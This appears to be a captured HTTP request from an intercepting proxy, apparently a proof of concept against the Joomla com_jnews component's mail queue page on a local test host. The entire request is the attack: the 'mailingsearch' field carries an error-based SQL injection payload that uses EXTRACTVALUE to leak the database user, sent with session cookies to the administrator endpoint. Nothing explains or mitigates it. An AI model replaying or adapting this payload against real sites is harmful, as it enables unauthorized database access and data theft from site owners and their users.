 Request
Raw Params Headers Hex
POST /joomla/administrator/index.php HTTP/1.1
Host: 192.168.1.63
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:41.0) Gecko/20100101 Firefox/41.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.63/joomla/administrator/index.php?option=com_jnews&act=queue&pg=20
Cookie: d6b0001c54ac5458aeaf5a330746fccb=1tcfhl48ot4iv5dmqdpobi8bb2; 6debb2386a97ed4a230a5d55608a2eeb=ot97m9do7uqelvguv6u896j0g7
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 279
option=com_jnews&act=queue&limit=20&mailingsearch=') AND EXTRACTVALUE(null,CONCAT(0x3a,user(),0x3a)) AND
('bbHF'='bbHF&limit=20&limitstart=0&mailingid=0&act=queue&filter_order=q.send_date&filter_order_Dir=asc&option=com_jnews&task=&boxchecked=0&a4f9aac889b9
eb027d0325a04c824d1f=1